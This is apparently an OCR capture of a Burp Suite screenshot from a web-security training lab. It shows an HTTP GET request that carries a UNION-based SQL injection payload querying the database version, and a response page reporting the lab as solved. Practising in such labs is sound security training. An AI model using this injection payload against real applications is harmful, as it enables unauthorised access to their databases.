 Request
Pretty Raw \n Actions
1 GET /filter?category='+UNION+SELECT+@@version,NULL# HTTP/1.1
2 Host: acc41f9f1fda239880969ac50008006d.web-security-academy.net
3 Cookie: session=B6VJRMQpiuf68aQwRRKXz7E1SQej7eL6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolved">
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?text=I+comple
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" v
44 <title>
twitter-button